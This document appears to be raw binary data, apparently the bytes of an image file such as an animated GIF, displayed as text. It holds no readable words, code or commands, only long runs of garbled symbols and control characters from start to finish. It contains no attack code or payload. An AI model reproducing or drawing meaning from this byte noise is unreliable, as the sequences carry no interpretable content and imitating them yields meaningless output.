��-q�<W�\��v��6&���qo��6>wL{͙����;����P��!��a�:%T�"���
������&ȬϧR����G�Xa�ʬZ�����7�)�����ŷ�׼�}��^H�Y�hjn�=jH��ml���\���-P���Ş���)�����4�j�s�էuFK�F��6�u\���l�c�:Z�9�&Bܝ�����ԾF�<5�ɯWI��3�������S��	�!�bȖ�K�^�o�g��d��SHU%�_�GW��GƋ���r�-J�,�zӣ�"�ׂa��b娎}�/	�7u�]υ�w&ߏy�N�|�ҞFi�l��&6asJ���c9d�}�>��
j ���rx�(k9�31�J���:`��H?�S���8z�eY 5�-��輓�U9!�7����7�[�=����Ji���+��c��9� ������2��r?��@h �k���|� 5c2�狺u!�x�$C��c@t�V���L��
��"���K��:t�0�H�ic��(Ep���B�Y�-�1��{i'(
1}q�3t��K1�+�i9c���=[��9DB�c�P���J���PD԰8��
/dAch�X�ҙ�ɳ�p���%�S����HtÆC�8t4{Q|�*Q1��ӈ��B������,�ť�:��:��@` *΃��S��ׁD�?I��5$�KԼ}�=q {[Bf:�ˋ��������k��<#��Z��y�@��&g#�	���㒆24w|�*��H��z���D��Q�&%��f�� ����k�(�竍Z�.��;�3�B���C���K̕�����=*SJ�н�[�d�8~l�惣�cp�&(� ���0�ъnB�+2,|���Hl�e8����v���B��ȧ�G��Ǟ)�c�J����sƖl� ����ك�@��㨇P��J�����C����\@w쾐�D���y����@i��i	�J
�J����i�-��4��L��5�o<K���M��i2hS����E�)��kG��˾�GJ���{�m�Kz�D��Dļ�����	�C�RД�D�dع�,=�+���̛�	iM���_p�M�X�,1�l��TJ����c��HC�e���4�
�1�Ը��K��K��z6C$�.�;W�%jȨ�	�P�$Pb�Nb?}J_L�@�4?�4ɓT��$O
��l�]�|�Q��l(�|)�$Q$�����pCS�L�!�K�R�)���N��RD��zP���;��L;�RO�P9JϔKEu�B!��\�uK�9W	�&�K�)��=/U1�Da�H.1I)���5eS:��u��m�vL҄\>W�㌗ЉR?��o4Q�������E3TM��³=I(8�1�1F}��J�ߛ� ��L��
����P]�6���i�_`�	Z��R/|�::ч �+m����Y%�YEMeJ�$SDU
���րH�S;�J�W"�FJ��Ȱ��p�֏K�U��H�E駩:�Bu��\W���s��F5���XM{�%�1x�58-V|(9��1H�)Jo[X�N!N���>�����YsP[*$��u-WsS/8�/�Y��T�ը�V0���t&c�͒��6���h0�/��ɈDA��~�Y�ɜ?y�f�HZͅ��ِ�Ѡ�ٞ���w��{�6eڭ��ceƐ= k,���+F�P�X[�Z�59[�1@Y�$�t۝uǞ�K��RG-�M�ģM�4US	��JY�9����=	@�#N��.�7j�-ِ�c�Or(�mYг�\�����\��em�_���[��@K%ֽ-ݏ�_НY7� �g5���I�[A�eN*D�G�]�Z��E[�U���\�8V��9"��yE�`\��� y��}��=�g$����Z�5���Ih�,P�)��Dk�������+�!�T��W���$܆����*�&��eK�3��00�\�2�\f@�KW�Y%P���%�"|+�"�T9�_��.qZ��E���F��:kmK�N��A��av�a�YM޶E�R%�0�<��<�W����E�]b�::�O� �`3��䬷�6��1�S/���LCռX�����~�VZ��Ԧ�J��CȔ�a �Tզ����cU]>�Wn��ͥ�U���kETk�ܕ��hc�x�If^�]KŚ��M�d��^+�Ip�
\NQd��1|��Ee�1��2��׉[㝗���\���S��?�,z%>� �]hM6����gfG��b�0NJ����ed�ۉp����<��]�rV���9).��eg�����B%���K��Z���\��K Yd�V-�{˂�d��sn�&�ۨ!��]qlg����h��\�G�[��|��!x�lFҔbN����Q��`�gh4�M:f=>\�����睾/�t�i��k��-WX�撶9G��mXf76h�݆��9���f����u��ݻ����T);�G��n9��k�k��T�[[����7]�>Q��a��IW�ژ�BQ�OO�]��,���k�:���Tj�e���f���&"vc�v3����͞����y��m�q7�6Sʸ��1����ZO�i�xl�@[��m�����NI�f������*�.��Xn��Z᳣,�Oe
�Z^���>��5�`^�,�o�6�����Hw1�ۅ��cfN��p�M	��3\��U`Ȇ��5H��`5~<h��ݦ_eg!�זR�� ��jY��+����>������m(����a���糾��|7�Qp�q?��ʮ%f�h�(�K�J#�`n�����6�Z,P��b_пQ��fk������w��+��,�뾵Chyh�"m	Ϸ�"���٣>�@�1��]r�jm9�T�W)����*_+��쵳ͻ�G�V�6���j�~;&_������vk�%W�L�Un��N����u���?_B�NuU�j/�V��pX��?!q�H^�h\nVϝ����ʀ��b'��\HS��q_^v�c�i7n�6�2�� ����TkrY&��N��Η.���6w�h�t'�ʡ��m�nN#�N����PF��9G�uC���o��nBnm8�Y)��u��>GvF�d�[�nA��fD�yG��#�[���~X�4e=G�Y��szY8پ�g��@e6i�`�Hz~`��V�����E�lQ����OE���Hx{�9���y!-mT�yi��������
�t`�������s0Tc��ŦgsP�ǯ|˯|<_�L�z�uuG���{W����l��}{�˯�0�H��Ï}ڏ������ |���ނVY`H~��[��p7t��zsȺ�~H`Y(�<��_~���d��HH� `�����z~8�����L����� �z
]���~�{~�A�4 ��w&��j��!Ć
/u�X�⊌0��ẹŏyi�q[El�":dU� �K�c7J Μ9e��E��˂�d����J����%�%ԨR������Q�Xm��0�HV�r-��,Z�,� Vf5��.l൒-��uI. ���ݗU���2�����f��X�P~شQ�Q�H��A̽șW�2�Y}s4Os���Ї��!m��5��W����6j��Ю���8r��3?.��G�sE�ūw��'�8�{��.�]�t��=bޕ9��`fQ����ye�.?��K�D�S)��[U��cUYe�[�r%�;�9u�T����J��&Qo�U����C↞t�Y�^J ��b�a�ZC��� /��_U���5tx7Re���ݨ�@Yg�2������t��x�	�})�F���dT9��P�Y��m����yr�4T;�$�fxL�瓲PF�S9�NCaX��Q��b�"I�I'�cz���05�A����E�٨TU���S��&�h&�db��%hz��Ӣg�F"��Q�%��j�Y���ᙏy�C��O:��&+͙��J��ҪT[�dv�	լg%鈄�j��+~{ ���Gҳ���e��j�,˦�M����ؕ���������J
�9��D����J
��z��F���|j����.N	�h�� tBroqPEP�-�P���Z�lHdS�s�����,h�N��U�3�9�c�1��N��u�l�t�(In�o�h��[���z��!���o}Ft"�g�5�5�z���Uʳ��z�%-q�-���%M�	Q�,5���T�$�H�2LϝEÙ>r�����e�]�����^+?�D	픑t�vёPZ�^��I�ϙv:�c��y��aE*�����d=^�����g٠�f$��	:��ݪ�����s��p��
�������o��&���ճM.F�e:Ŧ �O-����6�D�sx_p��:u��I���d�7����o��_:�}5�-���B7���K��ԬVkAu���U-uPV~r[��E�}���vT%�%im#�� (CZ$#(S	���� JNá���TMe(�rGѺǽv��8Zyۍfe;��S��J,������S�N����J1�!$���	-L%��:'  I�K6:MԴ�O%"YV��e�z��� y�[L��P8;�P���Pt�`���aʥ.�������m��Ѭr�W%�"6����+Xk�l�M�h�꼬N�⤂2t��X[�$���.ar�i�'-
��܌�b�9� ��]U$cM_M.JN��9�f�t��Y�~R)�Sje����w-FF��S�.�C=���9"�<��������iPij3bR���̨g{1��Ɯ�N��f�.�Qm����J�z�^�T!�c�ٙ�w��L-�Y�i�~�g��|��n�7F�/6��xR�PIiZ�J�1|qb���:����Fbt�1�6DUr6u����WB׻�QS��\�ѣ��"M���K��V� ,���i%"P��	�+���mP���Qe�ԁܑ�jK�&k�[d�f���/JZ�)�� ���������0�u�iu怿���`�T��Mԍ�!��ŲI;�QKZ�����'�M�dץ�:#���·Q��΃�x �
3J�tԾ���-������L������)B-����R�������#��lT�\tvG-����r�  !�H�`��>ɏ�Z�W	��S��;��e�8P_u���I�\y&�uv�[��A��V�#�eũ�n-��ю�gf����#�]^��T8	s2�-�o�=�0��heV(4����=�Jj��i�u��Ŧ�W�č�%⽎
��F��!��yi�����*�9BĎ��s"Ya��K?;�	���7�ծ��r�������⟐�����V�s�2��66��E�R��a��.z&�j���	�X����d���}��P�%�lgz��͸Blp�#�DH;�qQ�z�l�nЃ����e�%�Nݩ��p�r ��f�r}��(r�C\�k�[�.��Ø̀��l�@IC��A���A(W��J�\ok8; Iz���������ۥi�#Q�"�`t�4b�h��B9��{��Tk<K-c��Ƿ�3�0��v���ۀ��s0�]8ᇱ@P-��'�2D�����<0�C��R���eP0;��#���W@/�����>}�G��o{;A��^�S?����!��N�z�x���`�)�c�9=�KM�?)�TC2:��z%�@=ꑎvDt����ʑ�t��*��|&Б�/=GYĆ�4ޞ:D�L�YN��o��ޞ�2�_be�o�I�y�4��]�����<Y��^��H@��1I��yE�a9T�n�����e_�}�'P���5��_�@� 3ܕ�aX�LR�Z���� fŷ��% `b]�� !����� 1A!yڮE`�SM��1�va��Z4d_d�	��'�Y
��1����6�����a�U2���a!�`�  2C,��a�^�Ra Z�0��!q~!E�E�ta0�E0���nP"� oU ���ZšzI�4�f���"a ΁ *f��]X+Ja]L�xcJ��IY�)cJX_�^�\��!�-�V#��	RT3������*��\�t����,�b,�.�� 6 '�""6a���"B�xMGx�3��!�6��3���c&�$C*�ta�� 9��� Cփ �?�TH
2>$;���]'.C!� =�b)�!>��1��0�hX`}TR4�BHp �O��O�$P�P%Q�Q%R&�R.%S6�Pҁ@ 1B�#�?��%VJ �Sv�W~%X��X�eR��4b?��i���d%W�%\ƥ\�%]~%��>�"M����$�B]�`&aʥTBbU��$�	�]@a>&dF�d�a"f$�`�W �q�P� ��d%��X�h�j��SB% ��R��d�P"�-�e,��o�&p�&Q�k6j�$�� 'sgX6�:���-%qe��tnLhjs�]����@�	e^�Sea�4 Έ&#�fr%��!`g�5�|�Bt^Z�����RVgQ^g�DP�C�Y�#j�ȓq�q�$�'W�'|�f�e�j����OΧi�'v��~��-����h�
hR(O��[�@%�H't�$�	:�wfj�MnVQ6gp^��凎�O�L�9[��;go"�o*�,��i��aq%I��7�F��i��
'��e��& ��N�A��:8��$�ZERVf_�@\�T�����>i�!*��fC�(�:e�O֧,H�z'O�(�������j[a��:D��b�i&H�Rj4�dq��PiC�&T�CX*R�(�J@��L�Orf��(�z��++ ���Ç���^�f��,O6���}^�,pe�n��:�vBD�n�,����F��f���C������*�"�Ni�^e�>��*��dC�*�.k��h�b'O^눲T�,�:�PW�'��*��fU,��f�qn?�(K`$�$	��>�l.����UZDqn� :��"�;�*�2�.��D��C�V���&k��,�g�R������s���-�F���Awf��&^a�ʮ�y�H��%�k��l�+׺R+��,����.,�I�ީ� �nk�Vh�
�L��m�-�t}�fq�*ú*崧p  |"e�9Y�@x���Q��Ě����kѪ+ζ���XT���-}B,ݮC�N�����Fg�&�o��.) �Pڪ�rY�Fggf,���rm��h��A��N.^�����~�ю.i.��H�:D�R��}ji�⭼�����mޒf}ʨ�X*,,l͎����;,)��itf�+������
%��ea, F*_VD�ڬ�H�����י6���m��n���>����ڬ����hQil�+qnj�R��V������ƩR(��(BbG,��՜ l�L�*��l}F�B�*��b-
�ktjl��kd��N�������l��k4īZp�z��ڭK���R�CLl�>�O
� #n*c 1̲(Wή�F�q�$�֭�f+r��OR*+�(\��R�!�+��A��ErO~+��鷒��Ұ��o����h�i��R�L��$� �'W ���$/+�l�^k��^	���ꁞҌ쑜&��[Hg;X�[d�nq�ު32���RsR�&x�1M��R��!h2�.2s�p��§3%�j��sO��*:����k�.o��C�d4�۶�v)��j�r�R�Z�+�2y�&{���+D�7��hF�%����Z�^υk*[�?�(��oP�fGo)Q6j�F�~h���DGgLZ�n�p,���0�b�*��Nf3�B�;S�5c��(LKg�:,���e�bm�R��3%#��#�p8��o>�A�f\��p���j#7�[�(�Z-X��C�t��EM�D[�6�ni.6c7�W�u+6~mt,����d�co6gC�f/'9��|m@}�a��]�@,w6k��d C��Z��P?#��N�k�6o�� �Al��G��ZV����AtB��*�s?w�A��`&eO|��v;n�H��-�"+�ExG/KbwK6�B��7�Z�t����{�7}�7u[bu��p�wh��q7��-�-"��8��w*xdKvvc����u�gr+�r�wtc�t�w|��?�7���8�'��;� ��71��"�b�dMi1ݕ�5��wsK��k��wxL}�y��~�x�w���8�"���7�hG9�'��R�$ݡr��47�gx��8�߱������9�8I���;9�;���x��> /c�OzH8B��~��z~O�f�y?��*.8�x����3y�?yZzh߸I�&1�9������;��sx�y�#:�+���a�'��#�F���ȹ�M���@�`9�oy�~z���j������86��H�[Ƶ����x ��wd{�e���z�[7s������k;�S:�;��#�����?:,�:��e�i���x���;�
;|s{�+$�7��{��;�K6�{�3{��9�O��׺�7Vn�}oB��{�K���{�����B5|��;£��/<q��pC�́�x�x�o��T��;��y�ﻏ�w���|��K��`�<1��w�9���K��C8���Zz��|[�;���{y�w������������������%����vj�����C��g�����{��[a0��}��}��ȫ���i+�h�h����{�K=�7��;�s���������~��y�?:��b�O���tS��g�����k�۽�_~��|��yEy�;a,�����~�8�)=�W�@]��?��k:�W��;>�g���9��#�/�����'��g?�7���x�Wx��>��<��}�S������Y�=�{?<b�����D@  !� 0 , � � /  � -u�U�����8��ئK�|5�u�È� i�ȱ�Ǐ C�I��ɓ(S�\�q� 
���K��.d�ȹs�@�jpA"�m�`ɴ�ӧP�JE9 �	:u��S+�)
�9�ыSӪ]˶�������'��B�4��F���6�L�W����h�aH����˘3{� 1ݺy#�~p�r[*T�lтH�h5[*�%o�f9�JÇ�~~,z��h+_�|��*�&X�#�țkg�����Ë�O�2����UC?><HwYlNng�yfs|IA���Q�h���qd�H�s�o���lVh��쵧�
�}w]{ҡ� I�i4���u�y(
(RbY��XAP�c��"�h��ڏ��
V8�F׽���.i�q�����x҈�[�O�vx!n��.�4�}�u�~h�N����v���_,:i%$���x�q�Ȝt*�gl'�IݠB� A��Rs+.
I���6f|�U�Q�mz�z}>g2��'(��M���d��**itw&�i���T娺�4k��` ��I�Ѯ`���^J[��E��An�I�e�#�����@q��j�6�F���"�|9^��r��x��o�!�K`��.�,\���n�i�.�vi��zҙ1M #~�~��Y�� B�z�+���ἷ:��Yj���篶3���r`m��J�/G��V� yBj�WjF���J��knqdE�HU���)�+ඣқ����󺐾ls��l��v2�$J���L��Fi��tJh����$��ύ��*�=��F��H�����Įm"��Yjlݤ��gjઘdҳ�!�5g$��Ri����@Yq2�9�vؠ���v���9���<������@O+t����Ȭ�GM��:�Z�����ޮ����N�%/+<ؐ��i�	c����:��>�<Υn`�N�!=����YPؤt���I@��R�5�{�O$U���V�U�E]�����׫�$�s�R�⃝�%�`~2���@r�h�9[�]��kA�(�xūt��!�����
~�`UX@����{�k`�X�fi�m�*�-�6�Q��
,���,��P�ѷpV,��t}���(H�;�D\X�ֈ#�.�mHP"縷z]�k�[#�)��#����ǥa�Em���bF�Q���ȸǘE2Ґ�R.�e1���^8�ܨ"p�ԐQ�nT��hE6HM��������l�	`�2� ��)SHTI���� ��7C����k2Q=��V:�X�!��y��U�8��J	A�"�sC��c͇ND��R �\'�)'�zYj(tr: �xȾX�SE���m��U��#��*�}��HeT��2	�"IA]l܅8�h�K��2Za�P�L��K-���4IҎ�9���<&��=�DE�=�m�ڒ��"Rm(�L+#E��а�(Q.���J�h]e� L��c��Z��ߞ2����o:����mU6���dMB�X�v�C�"T�F���dGK�Ɏ�i��f7;?��?��h���������@C?��` ��u�� ����v���cq���D�@kp�
��z,��	�"z��n7�!���]�~���=�O����4���/�K������E@0�_�ÿ 2L`�����uU;���W��� [�Q�5� J/PmI�H~�S/�Lb�rŽ>�~W�bj����q� ��\8>�O|��0X�����Q�X�rx�Nrw+<b
ˏ�%�rpU��*���5�q�������5qW2�^�FƷ�5�hx^5+y�IN�-��^)۹���e��gY�6N���Y���˪U�c�d����Z|���f[��Ҽ�3��kg*���s��;�R���a64zK��`��&3�y9;d���(���d-g:ߙӛƬ�?����أt�_\ꍝ���6��iވ��ȱn�o��%������}�<W��X6���\�v�Y���rO5��Ð�����oLo��p���3�`��;��|]��s��u��m����SN-�=+������A�����r�F9�7-����W�ē]`3;��x±�m�@�!���W�^�{[��.���.��w�4_6�K]藻|�a
�W;m@��Yo���a���L���Ŭp�G�4V��o<h�_}MY���"g��f�uؑL��[����[��cv��v���w�����B4�7��V��$�.������#_/���`�X[�2�{&>wT�����v�W%x���'=��ltԧ�Dg�ʉ����E�o8}ne�����=��^o��%Oz���o��'_��g��מ{��^��>F��}�ؽ�v1o�k�Њ<��V~g|�w~��c�}�s�u��GXw�y�7Brsx(��GN��x��p��|�7}�Wy�G{9�����"it��;�Wv0ȁ�'����V�vu����7{ x86n !�  , � � /  � -u�U�����8��ئK�|5�e��u3j�ȱ�Ǐ C�I��ɓ(Sz���B`�u����&r��p�A.(B���W��*�*]ʴ�ӧ%�DH����l:oN�I"CA�?kN�4)ԳhӪ]��NL�0���ʋ�O�/�nx��߿��u)�j޹Y*;��C��#K���p᪈�.�V�H2:���! f)s��ک��#_�V��l������*M��7G�����ȏ�d%KV��36�Q@��ț6_G���O2�w.�yh�࿛n.K�u�n/�ך���K
B,� �2�� (�G�l�0w�i��6�JF�!u�ޅ�9����·�xg`I�d^���:)6w^HS��Vo^�d�P�E�-J���vK��	[F�M�уq�c��q��J� Xf9"I%jĊY�D�^��u��:d���H��F��|�pq�H�%7�,p���^v�a��ל����q,ʂk(N	F�ܲ�t��݇gj��r㙵�l Dx��Hi$�Q������(�e/��K�'C5q�T��J��:>��t)�8�|j�$�M��,N��u���gͭ�?."e�y�>�ѐ/�q�x��Q{�FE������v檬F�]8�H���]b�'��
����-C)�����<V�h��+�{Zʑ��v2�h��'9���J�fo�A�u�]+�������K�h�k�,w�����1o��R�b��:9.���t��ϒ^�E{����"��e�����s`�$���NF!;�rMZ$��=4��
�4��(-�a��G�bw��:d��5�������硋)�w6���UA8;-��;��:{�]��Oj�F�_ڳ�����|
ܯ���
Z!�;ޞM7�����b�"o�����	�5���;���<7� ��:sƚ�j�K�$ĜO����>Kk��IG_y���5;�Ng�O��T=@/@ֻ�^^f/̌A�JC��4��M`����`��>�Q���nG8��-5�Ҕ�����P��M�T�>���κ\��6e-�a�����t��4de3!�L'>p5�T���ݠ$�ڽO�����G�i}	K�����/���Z:t��$���Jz���FP><Y�7K���.8��0���"�C��rY���uF*@at�7��F�A~�P�;������r�z�v�rjuբR��Ō�J��蜸K@$�V��ȳ2�R�;�F�ب�Y�t�&�(�g�.e��&�V?���n����I�)�o��*͐ځ�Ս���UҖ���_�J�'��%:�-�!_��������"�;�H��>8,OF1�%��4j�X>�#�d.AGO��$�9�7�<� ϛ�NJǳ�������~Jn���r�z���gEF<ؗCwE.��H �E՝�r3NF���i�%�)�F����$�:k����,��G�ꃋ��%~d6d�G��5	y����CT�X!߈t^���.3H�:�5u�Y�v���l�JI�Qk�/<�tFU�ݓ<z "'�'�P ({1lU��;�)��Q1�J�I�6E9Pё���ݲI%�,H�3\�eϵ�Mh+�m P5�ͮv��Z�:1���b�˚�P�v��^�4>5�el��؞����D������2�*V�]��� AP����ǉ�Hc�K�
Ce z�o��xN@�3K�}�K�劺'Η�K�����-�mmQb��F(��u��_���@���,dj ���H20���&o�^P~������8�R��˛��E�\���f0���h>��m��5kC�."��\��f���E.����g>#�π>r��Lh�����V4�-;Q?;6�U۬�I��Ҙ^��)��:;���s����R�ɧNu�W]�A׊ʙAt�;̛^:��8�oIk�i��ҙv�}����ؠ�2�LjS�9�N��M���چ��m�4Щ��]l���1�Z��6�K��d#[�˶����i���Nƶ��=�*�Z+�&��6|�;���>w��-pvk�͹7�%��f����7��� }�����	n�;������q�/��	�9E����;"����1�㌯��3���G�m9_/�l"�#�p����.����hG��ʾ��-�sTk�����a6��Z�����ޜW��Q���MwAb��7n�������yǣL+������G̙����)�z���M7��,���e��*��{W5�9~��}�Yg��� q��$p��o�+�Ͻ�-���N�T#��}ؿe��{F�7�'� ^��t�2���y�����^����z���:��/x�������i���^j���m��c�V�~��?ke���\�w}7��� �vj.Q ؆v4r��yM�rHgw��i��}��}��y�Wg9d8�]�w{�w(t��2��~�:3vym7{�&i�b����ʷ�� [@�{�g~�&h
��eGU��]��h;�_!
3xp5h7��P���}yǀ��mz��c"(�DX�
�g(�o,�o�����x���ۗ�X�=7x{�wp��v؀��=�;G�燆}����|��=,2gks�t$�Ut�eP�y8�o�i���K���'�B8�gX�6iHA��� !� 0 , � � /  � -u�U�����8��ئK�|5�u�È� i�ȱ�Ǐ C�I��ɓ(S�\�q� 
���K��.d�ȹs�@�jpA"�m�`ɴ�ӧP�JE9 �	:u��S+�)
�9�ыSӪ]˶�������'��B�4��F���6�L�W����h�aH����˘3{� 1ݺy#�~p�r[*T�lтH�h5[*�%o�f9�JÇ�~~,z��h+_�|��*�&X�#�țkg�����Ë�O�2����UC?><HwYlNng�yfs|IA���Q�h���qd�H�s�o���lVh��쵧�
�}w]{ҡ� I�i4���u�y(
(RbY��XAP�c��"�h��ڏ��
V8�F׽���.i�q�����x҈�[�O�vx!n��.�4�}�u�~h�N����v���_,:i%$���x�q�Ȝt*�gl'�IݠB� A��Rs+.
I���6f|�U�Q�mz�z}>g2��'(��M���d��**itw&�i���T娺�4k��` ��I�Ѯ`���^J[��E��An�I�e�#�����@q��j�6�F���"�|9^��r��x��o�!�K`��.�,\���n�i�.�vi��zҙ1M #~�~��Y�� B�z�+���ἷ:��Yj���篶3���r`m��J�/G��V� yBj�WjF���J��knqdE�HU���)�+ඣқ����󺐾ls��l��v2�$J���L��Fi��tJh����$��ύ��*�=��F��H�����Įm"��Yjlݤ��gjઘdҳ�!�5g$��Ri����@Yq2�9�vؠ���v���9���<������@O+t����Ȭ�GM��:�Z�����ޮ����N�%/+<ؐ��i�	c����:��>�<Υn`�N�!=����YPؤt���I@��R�5�{�O$U���V�U�E]�����׫�$�s�R�⃝�%�`~2���@r�h�9[�]��kA�(�xūt��!�����
~�`UX@����{�k`�X�fi�m�*�-�6�Q��
,���,��P�ѷpV,��t}���(H�;�D\X�ֈ#�.�mHP"縷z]�k�[#�)��#����ǥa�Em���bF�Q���ȸǘE2Ґ�R.�e1���^8�ܨ"p�ԐQ�nT��hE6HM��������l�	`�2� ��)SHTI���� ��7C����k2Q=��V:�X�!��y��U�8��J	A�"�sC��c͇ND��R �\'�)'�zYj(tr: �xȾX�SE���m��U��#��*�}��HeT��2	�"IA]l܅8�h�K��2Za�P�L��K-���4IҎ�9���<&��=�DE�=�m�ڒ��"Rm(�L+#E��а�(Q.���J�h]e� L��c��Z��ߞ2����o:����mU6���dMB�X�v�C�"T�F���dGK�Ɏ�i��f7;?��?��h���������@C?��` ��u�� ����v���cq���D�@kp�
��z,��	�"z��n7�!���]�~���=�O����4���/�K������E@0�_�ÿ 2L`�����uU;���W��� [�Q�5� J/PmI�H~�S/�Lb�rŽ>�~W�bj����q� ��\8>�O|��0X�����Q�X�rx�Nrw+<b
ˏ�%�rpU��*���5�q�������5qW2�^�FƷ�5�hx^5+y�IN�-��^)۹���e��gY�6N���Y���˪U�c�d����Z|���f[��Ҽ�3��kg*���s��;�R���a64zK��`��&3�y9;d���(���d-g:ߙӛƬ�?����أt�_\ꍝ���6��iވ��ȱn�o��%������}�<W��X6���\�v�Y���rO5��Ð�����oLo��p���3�`��;��|]��s��u��m����SN-�=+������A�����r�F9�7-����W�ē]`3;��x±�m�@�!���W�^�{[��.���.��w�4_6�K]藻|�a
�W;m@��Yo���a���L���Ŭp�G�4V��o<h�_}MY���"g��f�uؑL��[����[��cv��v���w�����B4�7��V��$�.������#_/���`�X[�2�{&>wT�����v�W%x���'=��ltԧ�Dg�ʉ����E�o8}ne�����=��^o��%Oz���o��'_��g��מ{��^��>F��}�ؽ�v1o�k�Њ<��V~g|�w~��c�}�s�u��GXw�y�7Brsx(��GN��x��p��|�7}�Wy�G{9�����"it��;�Wv0ȁ�'����V�vu����7{ x86n !� � ,    � �  � �Lǒ�<�,(��a�.�#J��p�D�Kd��q�!TN|�xʍ�:&ɐ1��䩗%O݃9���{8s�ǳ�Λ�~
�q����4�$$QQS�O�.�J�jԩypu�2�kW�_��{dY�hӢ"�I0�0�D��]M�,j�����vびc����X�9���ʒ#]��i��͗8����ssPx����稧�RS_Um�5Bօb���*�d��vrvmFӕ��o�ZQ\�[\�q�?�����S��4f	��dʗ3���칼O��S��K���bZ��-[���N�n�M;���h��[C���R��Gx5��p]���r�Q[�!&d-u�XK�]�YN��g�N@��{�� S�'�}4Ve���yun�����h�[�"�D����OIx��Q�B� ��49��KF�Nn�g&y��șN�ȓ{2��"�3�Y#~��Ս:���i�$�^`�́��5�:geGB8pF�]ס���D�e�m��zjv�Lm���FͰkv�_�6���g�;�)�=�
�0I2�8ZeF1V�dC�I������5��Jd/]�N�زDG�����9�jOm��f�=��k�v�ꮞ���U���k��
\�Q����F	e��,�3h(S��f�XL��Z���+n�<�z�KCȱػ ��߬��i��(�6 �fpl���.���L�"����Ӷ����rl��������y�\���3�2�u�;��~�2Zg��ʽr�̉rd,� �m�`�V�tK�j�x罥�ݦ�7��N�#x�3A=�@*�
��V��ղf�#�&��ח����ݶۊ�uv̠K���]rh�cd$��y�`C�ݾ��)�{���4`0�����xB��o���z�8��t�z�����F+;\=_ʘJ����딦_��~{�f�M��7����V/J�����<�_���
�l`hK[�$����ֱ�JS>إK}x;���֦��=�@�7��r���m�g�0l�����i�/RqHm��L�|01���T��񑡁��C^�D�َ}�x�M�g���ˊ���zh�8��`,�
�G/�z�������R�"�m�!���v�;�s�����1�>p҃WL$�&�
��y Ú���?;��0|&Ő9=�P�/��}΀�8��~0���:G��b�@�����d1ٵR R���&���/�;W|����p����&/I�i�F_,s.Ny@��p�j�a�����r1�eӇ���R�pb9(����M�0f"�x�Q2��(��3)'�jڋ����'� �Bp�7�Kr G�,���aV�����ez��[�3NUH��z���	�����,����3��B��ƒ04�z�5��X�􈀐�Ŋʌ��H�$ǤS!E����ם4�����AE��tbhا�0  �����h��^)CY'C!"���,��T�6h�Ă�8)e;L�z��DJّƓ0pg���۽��i�g>�ش��c��X�7����ѕ��«5��L�������Ck09G5�85ZN���;[HӅ٭�(�]b�k�Ϧ�����=:���n��x���(��v�=�_P�+Ե��~oGi<�8��QY�� � uSP�b�*��Ρ���,^a�w�@�+}.0?�
ޅ�¥��L�˻�i��am\�CX�Ŗ^'�{�I��I�}m�ʑ :_�Ь�]-��"�,M!�o��� 1��E�lF��0��^H_��ʞ2e�Ya�a{p,Y����_�7y�=1l59T��������҈�Wm��d�b \����+�G�\%��Ɂ|x�7�`yi蹲�Ӻ�.3���'�gH���AEz�f�.-���K�Y��Ӟ�3VЀ�J�$d2�l�9��ά�/8� a�&��Z{������ł�L�:�����Z�z�k,6(7Z, ��zpu��-��>@�}F���<h���K��	�VBڥ���'i�vw��U4� bY'O�u]^�J}InDa��T�E�෾�U�~�$G��vK.��8y���J_U�0�$��s%�S�	�.��g�x����p���]}�F��ya}f4G<�e��)~��ş"rWԍ��s=����Jj�Kn�V  ����`�4�Vͥ`�!o: oϤ�jq~�IE�mLc��>3'�������=��o�W�CPP_/ʕcv�'���zV�>��)o@;��3���@ɾ���m��|�|H?x��U�^z�ZF��)}EC>w�v�j��p�C}r�o�&o��5�p�b� ��{�����C_z����_ fc��Xg��osg���;�Ƿys��"���at�&|68͖p���ir�m��|Q���I�+D5T�gԦ{@Bzf�y�������bg,%�~��.�vl��k0 ��VkTP{9Pk{�~����Y��:�O�gY&Sh�]�������Z̗x�'��^u��n�&6� _X�
%^%8� �}��u��}eH�k� ��~{0yw|��\r�vxxo6X@��'���A�pC �[Ra7��.GGxq���@?F��y��lqW�W.d}H�b��D2-u &؆���8�l��]��@��1��2�vv��3��|�Y�d��6OPD�\�V~gS��eD8:`N�P�xMq��xU�8M�ׅp�>.b��芊@�hh��r@�\���vH��M��{�}�KK�d<hJ$��h|�v�����h���F���0/�8r�g�;�x*Fu�J��4�,k@jH~�X�k��kX�7]t؏4�~y�������Z����vGfC� 8q6O	�V�O���@B��i8��ul6TU���I�dlg@��؊ ��8�&Y�~����p��vW����v(5�V�7�2x/�h�����ZfSf`�O4��9ٔ`g�����x?ҍ�JZ	Ea(/Йd������`9��t�^��i�~�']�5���)ŏ��`2*�ؗK4/��6Ղf�	IxI9SLYgqu�w0�R n��������s�F�
�ٝi������9��)��	��9�	f�)�]�7�	ak���Y\bI}�V�a*U��)��@���s,���sZ��OI�h��"�UY��i��DV�2b�������#)� �":�s	��)fKƂ��w�$�6�D���P$k��L��:
��)txw=g�^0�$	Ji�)�
�c��Y���a�0��)c_���w��rT�\�yQ� %ʒXP�*
9�qɇ/)�Ć7n�{B�R��-3�E��sC ���p�ȴ�eF��M��8W:�-tq�w��9T���ҁd�S���vv�R�	eCa;x��vː ��g|���ُ�
?�:�C0�d��<�q�K�9�?ɗ��J?�P��8����WjRډ� 	�Hv�" �]*rK�c�ʭ$&���.ɖY��5ɋ�Z �j������"R2y���D�������cmvڄ�ʘ�p_�?Ny��꬐
��#��G��F�|�2�I��)���醥i���`�=�g:����4y��Ȫ�Z �&�S������WK��:#<�s�I�C��a�a�HF�a�ڜ�ib�԰dT�)��9�	u�w���߹�I��;��1�˵gx��9��0���ʲ7��-��P��Ɵ�	w4�o��g[��3 ːJy�XJ�y�FP��+��t���X;� /k[ ��'���`�~`�^[��	�@	���LP�h
39�+I�jg [� ��R�|۪�;��z��&�)���)������&7~B�f�ǉ�$�i}�����L�L��\ ,
ۆ��'�Y��Z컵�������a.��:P?4 F|���z��>y˻.��gI�vZO�ڈ^�i��&G˼nu?"Cb�x�t�<ǉ��)�[ٽ����;�];���
�H %���{��O�꺀P�y�)x�B�@�(�30:�,ۻ̪�뇴�KZ��be��˚np�8I�B��p7������'\���3�����}p�ډ�Ü���Ъ/뾣	�+��;�'�~�;0B%���z���9ss��WĮ�ȿK�@�"B�{˦�'j�Ula���$)�[��w帖�S[M{��PD���j�ƫ| �jz,��.<�0\���}�	����pj�5�\Q"8� ������n꽏L�� ��j�H�`�vtF
